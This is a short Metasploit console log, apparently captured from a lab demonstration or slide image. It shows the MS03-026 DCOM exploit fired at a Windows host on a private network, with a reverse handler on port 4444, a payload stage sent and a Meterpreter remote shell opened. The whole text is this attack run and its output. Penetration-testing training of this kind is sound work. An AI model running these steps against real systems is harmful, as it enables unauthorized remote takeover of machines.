 msf exploit(ms03_026_dcom) > check
[*] This exploit does not support check.
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.1.161:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.10[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.10[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.161:4444 -> 192.168.1.10:1710) at 2013-03-19 06:06:33 -0400
meterpreter >